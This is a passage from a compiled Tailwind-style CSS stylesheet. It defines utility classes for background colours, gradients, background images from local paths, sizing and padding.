    background-color: rgb(203 216 239/var(--tw-bg-opacity))
}

.bg-\[\#ccd8eb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(204 216 235/var(--tw-bg-opacity))
}

.bg-\[\#cd6252\] {
    --tw-bg-opacity: 1;
    background-color: rgb(205 98 82/var(--tw-bg-opacity))
}

.bg-\[\#d0f3e8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(208 243 232/var(--tw-bg-opacity))
}

.bg-\[\#d12a29\] {
    --tw-bg-opacity: 1;
    background-color: rgb(209 42 41/var(--tw-bg-opacity))
}

.bg-\[\#d6d8df\] {
    --tw-bg-opacity: 1;
    background-color: rgb(214 216 223/var(--tw-bg-opacity))
}

.bg-\[\#d9d9d9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(217 217 217/var(--tw-bg-opacity))
}

.bg-\[\#dddfe8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(221 223 232/var(--tw-bg-opacity))
}

.bg-\[\#dee5fa\] {
    --tw-bg-opacity: 1;
    background-color: rgb(222 229 250/var(--tw-bg-opacity))
}

.bg-\[\#dfe0e4\] {
    --tw-bg-opacity: 1;
    background-color: rgb(223 224 228/var(--tw-bg-opacity))
}

.bg-\[\#dfe1ea\] {
    --tw-bg-opacity: 1;
    background-color: rgb(223 225 234/var(--tw-bg-opacity))
}

.bg-\[\#dfe5f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(223 229 240/var(--tw-bg-opacity))
}

.bg-\[\#e0e6f9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(224 230 249/var(--tw-bg-opacity))
}

.bg-\[\#e17a4a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(225 122 74/var(--tw-bg-opacity))
}

.bg-\[\#e1e6f2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(225 230 242/var(--tw-bg-opacity))
}

.bg-\[\#e1faf2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(225 250 242/var(--tw-bg-opacity))
}

.bg-\[\#e2e4eb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(226 228 235/var(--tw-bg-opacity))
}

.bg-\[\#e33956\] {
    --tw-bg-opacity: 1;
    background-color: rgb(227 57 86/var(--tw-bg-opacity))
}

.bg-\[\#e3e8f3\] {
    --tw-bg-opacity: 1;
    background-color: rgb(227 232 243/var(--tw-bg-opacity))
}

.bg-\[\#e3f2d8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(227 242 216/var(--tw-bg-opacity))
}

.bg-\[\#e4e6ed\] {
    --tw-bg-opacity: 1;
    background-color: rgb(228 230 237/var(--tw-bg-opacity))
}

.bg-\[\#e51917\] {
    --tw-bg-opacity: 1;
    background-color: rgb(229 25 23/var(--tw-bg-opacity))
}

.bg-\[\#e5ffdf\] {
    --tw-bg-opacity: 1;
    background-color: rgb(229 255 223/var(--tw-bg-opacity))
}

.bg-\[\#e6e9f1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(230 233 241/var(--tw-bg-opacity))
}

.bg-\[\#e6eaf2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(230 234 242/var(--tw-bg-opacity))
}

.bg-\[\#e6effe\] {
    --tw-bg-opacity: 1;
    background-color: rgb(230 239 254/var(--tw-bg-opacity))
}

.bg-\[\#e84573\] {
    --tw-bg-opacity: 1;
    background-color: rgb(232 69 115/var(--tw-bg-opacity))
}

.bg-\[\#e89645\] {
    --tw-bg-opacity: 1;
    background-color: rgb(232 150 69/var(--tw-bg-opacity))
}

.bg-\[\#e8eefe\] {
    --tw-bg-opacity: 1;
    background-color: rgb(232 238 254/var(--tw-bg-opacity))
}

.bg-\[\#e8f1ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(232 241 255/var(--tw-bg-opacity))
}

.bg-\[\#e8f6f9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(232 246 249/var(--tw-bg-opacity))
}

.bg-\[\#e9dab9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(233 218 185/var(--tw-bg-opacity))
}

.bg-\[\#e9e9f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(233 233 240/var(--tw-bg-opacity))
}

.bg-\[\#ebeff3\] {
    --tw-bg-opacity: 1;
    background-color: rgb(235 239 243/var(--tw-bg-opacity))
}

.bg-\[\#ebeffb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(235 239 251/var(--tw-bg-opacity))
}

.bg-\[\#ec133a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(236 19 58/var(--tw-bg-opacity))
}

.bg-\[\#ececeb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(236 236 235/var(--tw-bg-opacity))
}

.bg-\[\#eceef5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(236 238 245/var(--tw-bg-opacity))
}

.bg-\[\#ededed\] {
    --tw-bg-opacity: 1;
    background-color: rgb(237 237 237/var(--tw-bg-opacity))
}

.bg-\[\#edf1ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(237 241 255/var(--tw-bg-opacity))
}

.bg-\[\#eed4d7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(238 212 215/var(--tw-bg-opacity))
}

.bg-\[\#ef4a00\] {
    --tw-bg-opacity: 1;
    background-color: rgb(239 74 0/var(--tw-bg-opacity))
}

.bg-\[\#eff1f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(239 241 245/var(--tw-bg-opacity))
}

.bg-\[\#eff4ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(239 244 255/var(--tw-bg-opacity))
}

.bg-\[\#f0f0f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(240 240 240/var(--tw-bg-opacity))
}

.bg-\[\#f0f1f2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(240 241 242/var(--tw-bg-opacity))
}

.bg-\[\#f1f1f1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 241 241/var(--tw-bg-opacity))
}

.bg-\[\#f1f2f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 242 245/var(--tw-bg-opacity))
}

.bg-\[\#f1f3f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 243 245/var(--tw-bg-opacity))
}

.bg-\[\#f1f5ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(241 245 255/var(--tw-bg-opacity))
}

.bg-\[\#f2084a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 8 74/var(--tw-bg-opacity))
}

.bg-\[\#f28900\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 137 0/var(--tw-bg-opacity))
}

.bg-\[\#f2f2f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 242 245/var(--tw-bg-opacity))
}

.bg-\[\#f2f3f6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 243 246/var(--tw-bg-opacity))
}

.bg-\[\#f2f4fa\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 244 250/var(--tw-bg-opacity))
}

.bg-\[\#f2f6ff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(242 246 255/var(--tw-bg-opacity))
}

.bg-\[\#f3f3f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(243 243 245/var(--tw-bg-opacity))
}

.bg-\[\#f3f4f7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(243 244 247/var(--tw-bg-opacity))
}

.bg-\[\#f4000e\] {
    --tw-bg-opacity: 1;
    background-color: rgb(244 0 14/var(--tw-bg-opacity))
}

.bg-\[\#f4b702\] {
    --tw-bg-opacity: 1;
    background-color: rgb(244 183 2/var(--tw-bg-opacity))
}

.bg-\[\#f4f4f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(244 244 245/var(--tw-bg-opacity))
}

.bg-\[\#f4f4f6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(244 244 246/var(--tw-bg-opacity))
}

.bg-\[\#f5a629\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 166 41/var(--tw-bg-opacity))
}

.bg-\[\#f5faff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 250 255/var(--tw-bg-opacity))
}

.bg-\[\#f6f6f5\] {
    --tw-bg-opacity: 1;
    background-color: rgb(246 246 245/var(--tw-bg-opacity))
}

.bg-\[\#f6f6f6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(246 246 246/var(--tw-bg-opacity))
}

.bg-\[\#f6f7f9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(246 247 249/var(--tw-bg-opacity))
}

.bg-\[\#f7ede4\] {
    --tw-bg-opacity: 1;
    background-color: rgb(247 237 228/var(--tw-bg-opacity))
}

.bg-\[\#f7f7f7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(247 247 247/var(--tw-bg-opacity))
}

.bg-\[\#f7fbff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(247 251 255/var(--tw-bg-opacity))
}

.bg-\[\#f8f8f8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(248 248 248/var(--tw-bg-opacity))
}

.bg-\[\#f9f9f9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(249 249 249/var(--tw-bg-opacity))
}

.bg-\[\#f9f9fb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(249 249 251/var(--tw-bg-opacity))
}

.bg-\[\#fbf2e6\] {
    --tw-bg-opacity: 1;
    background-color: rgb(251 242 230/var(--tw-bg-opacity))
}

.bg-\[\#fbfafb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(251 250 251/var(--tw-bg-opacity))
}

.bg-\[\#fbfbfb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(251 251 251/var(--tw-bg-opacity))
}

.bg-\[\#fdf6f0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(253 246 240/var(--tw-bg-opacity))
}

.bg-\[\#fdfdfe\] {
    --tw-bg-opacity: 1;
    background-color: rgb(253 253 254/var(--tw-bg-opacity))
}

.bg-\[\#fdfefd\] {
    --tw-bg-opacity: 1;
    background-color: rgb(253 254 253/var(--tw-bg-opacity))
}

.bg-\[\#fee1eb\] {
    --tw-bg-opacity: 1;
    background-color: rgb(254 225 235/var(--tw-bg-opacity))
}

.bg-\[\#fefefe\] {
    --tw-bg-opacity: 1;
    background-color: rgb(254 254 254/var(--tw-bg-opacity))
}

.bg-\[\#feffe0\] {
    --tw-bg-opacity: 1;
    background-color: rgb(254 255 224/var(--tw-bg-opacity))
}

.bg-\[\#ff0000\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 0 0/var(--tw-bg-opacity))
}

.bg-\[\#ff002a\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 0 42/var(--tw-bg-opacity))
}

.bg-\[\#ff1a5b\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 26 91/var(--tw-bg-opacity))
}

.bg-\[\#ff7e54\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 126 84/var(--tw-bg-opacity))
}

.bg-\[\#ff9601\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 150 1/var(--tw-bg-opacity))
}

.bg-\[\#ffe0ea\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 224 234/var(--tw-bg-opacity))
}

.bg-\[\#ffe3ea\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 227 234/var(--tw-bg-opacity))
}

.bg-\[\#ffebee\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 235 238/var(--tw-bg-opacity))
}

.bg-\[\#ffebf1\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 235 241/var(--tw-bg-opacity))
}

.bg-\[\#ffece9\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 236 233/var(--tw-bg-opacity))
}

.bg-\[\#ffecef\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 236 239/var(--tw-bg-opacity))
}

.bg-\[\#ffeeb7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 238 183/var(--tw-bg-opacity))
}

.bg-\[\#fff0f8\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 240 248/var(--tw-bg-opacity))
}

.bg-\[\#fff3e3\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 243 227/var(--tw-bg-opacity))
}

.bg-\[\#fff690\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 246 144/var(--tw-bg-opacity))
}

.bg-\[\#fff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-\[\#fffaef\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 250 239/var(--tw-bg-opacity))
}

.bg-\[\#fffffe\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 254/var(--tw-bg-opacity))
}

.bg-\[\#ffffff33\] {
    background-color: rgba(255, 255, 255, .2)
}

.bg-\[\#ffffff\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-\[crimson\] {
    --tw-bg-opacity: 1;
    background-color: rgb(220 20 60/var(--tw-bg-opacity))
}

.bg-\[floralwhite\] {
    --tw-bg-opacity: 1;
    background-color: rgb(255 250 240/var(--tw-bg-opacity))
}

.bg-\[var\(--color1\)\] {
    background-color: var(--color1)
}

.bg-\[var\(--color11\)\] {
    background-color: var(--color11)
}

.bg-\[var\(--color12\)\] {
    background-color: var(--color12)
}

.bg-\[var\(--color3\)\] {
    background-color: var(--color3)
}

.bg-\[var\(--color5\)\] {
    background-color: var(--color5)
}

.bg-\[var\(--color6\)\] {
    background-color: var(--color6)
}

.bg-\[var\(--mb42-color1\)\] {
    background-color: var(--mb42-color1)
}

.bg-\[var\(--metaHeader\)\] {
    background-color: var(--metaHeader)
}

.bg-\[var\(--primary\)\] {
    background-color: var(--primary)
}

.bg-\[var\(--secondary\)\] {
    background-color: var(--secondary)
}

.bg-\[var\(--bgTheme\)\] {
    background-color: var(--bgTheme)
}

.text-\[var\(--textTheme\)\] {
    color: var(--textTheme)
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0/var(--tw-bg-opacity))
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235/var(--tw-bg-opacity))
}

.bg-red-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(252 165 165/var(--tw-bg-opacity))
}

.bg-red-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(220 38 38/var(--tw-bg-opacity))
}

.bg-transparent {
    background-color: rgba(0, 0, 0, 0)
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255/var(--tw-bg-opacity))
}

.bg-opacity-50 {
    --tw-bg-opacity: .5
}

.bg-opacity-60 {
    --tw-bg-opacity: .6
}

.bg-ball-blue {
    background-image: url(/img/ball-blue.png)
}

.bg-ball-green {
    background-image: url(/img/ball-green.png)
}

.bg-ball-red {
    background-image: url(/img/ball-red.png)
}



.bg-gradient-to-b {
    background-image: linear-gradient(to bottom, var(--tw-gradient-stops))
}

.bg-gradient-to-bl {
    background-image: linear-gradient(to bottom left, var(--tw-gradient-stops))
}

.bg-gradient-to-br {
    background-image: linear-gradient(to bottom right, var(--tw-gradient-stops))
}

.bg-gradient-to-r {
    background-image: linear-gradient(to right, var(--tw-gradient-stops))
}

.bg-gradient-to-t {
    background-image: linear-gradient(to top, var(--tw-gradient-stops))
}

.bg-gradient-to-tl {
    background-image: linear-gradient(to top left, var(--tw-gradient-stops))
}

.bg-gradient-to-tr {
    background-image: linear-gradient(to top right, var(--tw-gradient-stops))
}


.from-\[\#000\] {
    --tw-gradient-from: #000 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#00d955\] {
    --tw-gradient-from: #00d955 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(0 217 85 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#203d78\] {
    --tw-gradient-from: #203d78 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(32 61 120 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#31e5b4\] {
    --tw-gradient-from: #31e5b4 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(49 229 180 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#44a5ff\] {
    --tw-gradient-from: #44a5ff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(68 165 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#4f82ee\] {
    --tw-gradient-from: #4f82ee var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(79 130 238 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#cadeff\] {
    --tw-gradient-from: #cadeff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(202 222 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#d9dde9\] {
    --tw-gradient-from: #d9dde9 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(217 221 233 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#df45ff\] {
    --tw-gradient-from: #df45ff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(223 69 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#e3d900\] {
    --tw-gradient-from: #e3d900 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(227 217 0 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#f8f9ff\] {
    --tw-gradient-from: #f8f9ff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(248 249 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#fba64d\] {
    --tw-gradient-from: #fba64d var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(251 166 77 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#fcfd03\] {
    --tw-gradient-from: #fcfd03 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(252 253 3 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#fe7e45\] {
    --tw-gradient-from: #fe7e45 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(254 126 69 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#ff44cb\] {
    --tw-gradient-from: #ff44cb var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 68 203 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#ff4550\] {
    --tw-gradient-from: #ff4550 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 69 80 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#ffed23\] {
    --tw-gradient-from: #ffed23 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 237 35 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#fff1e2\] {
    --tw-gradient-from: #fff1e2 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 241 226 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[\#fff\] {
    --tw-gradient-from: #fff var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[var\(--color3\)\] {
    --tw-gradient-from: var(--color3) var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-\[var\(--primary\)\] {
    --tw-gradient-from: var(--primary) var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-50\% {
    --tw-gradient-from-position: 50%
}

.via-\[transparent\] {
    --tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), transparent var(--tw-gradient-via-position), var(--tw-gradient-to)
}

.via-\[var\(--primary\)\] {
    --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--primary) var(--tw-gradient-via-position), var(--tw-gradient-to)
}

.via-30\% {
    --tw-gradient-via-position: 30%
}

.to-\[\#01a289\] {
    --tw-gradient-to: #01a289 var(--tw-gradient-to-position)
}

.to-\[\#01a702\] {
    --tw-gradient-to: #01a702 var(--tw-gradient-to-position)
}

.to-\[\#11020A\] {
    --tw-gradient-to: #11020A var(--tw-gradient-to-position)
}

.to-\[\#198cff\] {
    --tw-gradient-to: #198cff var(--tw-gradient-to-position)
}

.to-\[\#4468b3\] {
    --tw-gradient-to: #4468b3 var(--tw-gradient-to-position)
}

.to-\[\#4a1ad2\] {
    --tw-gradient-to: #4a1ad2 var(--tw-gradient-to-position)
}

.to-\[\#8a02fd\] {
    --tw-gradient-to: #8a02fd var(--tw-gradient-to-position)
}

.to-\[\#8b7204\] {
    --tw-gradient-to: #8b7204 var(--tw-gradient-to-position)
}

.to-\[\#a4c2fe\] {
    --tw-gradient-to: #a4c2fe var(--tw-gradient-to-position)
}

.to-\[\#a55f00\] {
    --tw-gradient-to: #a55f00 var(--tw-gradient-to-position)
}

.to-\[\#ebecf0\] {
    --tw-gradient-to: #ebecf0 var(--tw-gradient-to-position)
}

.to-\[\#f0f4fc\] {
    --tw-gradient-to: #f0f4fc var(--tw-gradient-to-position)
}

.to-\[\#f4f0ed\] {
    --tw-gradient-to: #f4f0ed var(--tw-gradient-to-position)
}

.to-\[\#f7f9ff\] {
    --tw-gradient-to: #f7f9ff var(--tw-gradient-to-position)
}

.to-\[\#fcc602\] {
    --tw-gradient-to: #fcc602 var(--tw-gradient-to-position)
}

.to-\[\#fe1b25\] {
    --tw-gradient-to: #fe1b25 var(--tw-gradient-to-position)
}

.to-\[\#ff1bbb\] {
    --tw-gradient-to: #ff1bbb var(--tw-gradient-to-position)
}

.to-\[\#ff671b\] {
    --tw-gradient-to: #ff671b var(--tw-gradient-to-position)
}

.to-\[\#ffdaa8\] {
    --tw-gradient-to: #ffdaa8 var(--tw-gradient-to-position)
}

.to-\[\#fff045\] {
    --tw-gradient-to: #fff045 var(--tw-gradient-to-position)
}

.to-\[var\(--secondary\)\] {
    --tw-gradient-to: var(--secondary) var(--tw-gradient-to-position)
}

.to-white {
    --tw-gradient-to: #fff var(--tw-gradient-to-position)
}

.to-20\% {
    --tw-gradient-to-position: 20%
}

.bg-100 {
    background-size: 100%
}

.bg-100h {
    background-size: 100% 100%
}

.bg-\[length\:100\%_98\%\] {
    background-size: 100% 98%
}

.bg-contain {
    background-size: contain
}

.bg-cover {
    background-size: cover
}

.bg-center {
    background-position: center
}

.bg-left-top {
    background-position: left top
}

.bg-no-repeat {
    background-repeat: no-repeat
}

.fill-\[url\(\#linear-gradient-home\)\] {
    fill: url(#linear-gradient-home)
}

.fill-black {
    fill: #000
}

.fill-white {
    fill: #fff
}

.object-fill {
    -o-object-fit: fill;
    object-fit: fill
}

.\!p-0 {
    padding: 0 !important
}

.\!p-2 {
    padding: .5rem !important
}

.p-0 {
    padding: 0
}

.p-0\.5 {
    padding: .125rem
}

.p-1 {
    padding: .25rem
}

.p-1\.5 {
    padding: .375rem
}

.p-2 {
    padding: .5rem
}

.p-2\.5 {
    padding: .625rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-5 {
    padding: 1.25rem
}

.p-6 {
    padding: 1.5rem
}

.p-\[1\.5px\] {
    padding: 1.5px
}

.\!px-4 {
    padding-left: 1rem !important;
    padding-right: 1rem !important
}

.\!px-\[5\%\] {
    padding-left: 5% !important;
    padding-right: 5% !important
}

.\!py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.\!py-2 {
    padding-top: .5rem !important;
    padding-bottom: .5rem !important
}

.\!py-3 {
    padding-top: .75rem !important;
    padding-bottom: .75rem !important
}

.px-0 {
    padding-left: 0;
    padding-right: 0
}

.px-0\.5 {
    padding-left: .125rem;
    padding-right: .125rem
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-1\.5 {
    padding-left: .375rem;
    padding-right: .375rem
}

.px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem
}

.px-16 {
    padding-left: 4rem;
    padding-right: 4rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-2\.5 {
    padding-left: .625rem;
    padding-right: .625rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-3\.5 {
    padding-left: .875rem;
    padding-right: .875rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-7 {
    padding-left: 1.75rem;
    padding-right: 1.75rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.px-\[3px\] {
    padding-left: 3px;
    padding-right: 3px
}

.px-\[42px\] {
    padding-left: 42px;
    padding-right: 42px
}

.px-\[5px\] {
    padding-left: 5px;
    padding-right: 5px
}

.px-\[7px\] {
    padding-left: 7px;
    padding-right: 7px
}

.py-0 {
    padding-top: 0;
    padding-bottom: 0
}

.py-0\.5 {
    padding-top: .125rem;
    padding-bottom: .125rem
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-1\.5 {
    padding-top: .375rem;
    padding-bottom: .375rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-2\.5 {
    padding-top: .625rem;
    padding-bottom: .625rem
}

.py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-3\.5 {
    padding-top: .875rem;
    padding-bottom: .875rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.py-\[10px\] {
    padding-top: 10px;
    padding-bottom: 10px
}

.py-\[1px\] {
    padding-top: 1px;
    padding-bottom: 1px
}

.py-\[2\.5px\] {
    padding-top: 2.5px;
    padding-bottom: 2.5px
}

.py-\[20px\] {
    padding-top: 20px;
    padding-bottom: 20px
}

.py-\[2px\] {
    padding-top: 2px;
    padding-bottom: 2px
}

.py-\[3px\] {
    padding-top: 3px;
    padding-bottom: 3px
}

.py-\[5px\] {
    padding-top: 5px;
    padding-bottom: 5px
}

.py-\[6px\] {
    padding-top: 6px;
    padding-bottom: 6px
}

.py-\[8px\] {
    padding-top: 8px;
    padding-bottom: 8px
}

.\!pr-0 {
    padding-right: 0 !important
}

.\!pt-0 {
    padding-top: 0 !important
}

.\!pt-4 {
    padding-top: 1rem !important
}

.pb-0 {
    padding-bottom: 0
}

.pb-0\.5 {
    padding-bottom: .125rem
}

.pb-1 {
    padding-bottom: .25rem
}

.pb-1\.5 {
    padding-bottom: .375rem
}

.pb-10 {
    padding-bottom: 2.5rem
}

.pb-12 {
    padding-bottom: 3rem
}

.pb-16 {
    padding-bottom: 4rem
}

.pb-2 {
    padding-bottom: .5rem
}

.pb-2\.5 {
    padding-bottom: .625rem
}

.pb-20 {
    padding-bottom: 5rem
}

.pb-24 {
    padding-bottom: 6rem
}

.pb-3 {
    padding-bottom: .75rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pb-5 {
    padding-bottom: 1.25rem
}

.pb-6 {
    padding-bottom: 0.1rem
}

.pb-7 {
    padding-bottom: 1.75rem
}

.pb-8 {
    padding-bottom: 2rem
}

.pb-\[12px\] {
    padding-bottom: 12px
}

.pb-\[2px\] {
    padding-bottom: 2px
}

.pb-\[9px\] {
    padding-bottom: 9px
}

.pl-0 {
    padding-left: 0
}

.pl-0\.5 {
    padding-left: .125rem
}

.pl-1 {
    padding-left: .25rem
}

.pl-1\.5 {
    padding-left: .375rem
}

.pl-2 {
    padding-left: .5rem
}

.pl-2\.5 {
    padding-left: .625rem
}

.pl-3 {
    padding-left: .75rem
}

.pl-4 {
    padding-left: 1rem
}

.pl-5 {
    padding-left: 1.25rem
}

.pl-\[10\.5px\] {
    padding-left: 10.5px
}

.pl-\[22\%\] {
    padding-left: 22%
}

.pl-\[28\%\] {
    padding-left: 28%
}

.pl-\[4\%\] {
    padding-left: 4%
}

.pl-\[47px\] {
    padding-left: 47px
}

.pl-\[55px\] {
    padding-left: 55px
}

.pr-0 {
    padding-right: 0
}

.pr-0\.5 {
    padding-right: .125rem
}

.pr-1 {
    padding-right: .25rem
}

.pr-10 {
    padding-right: 2.5rem
}

.pr-2 {
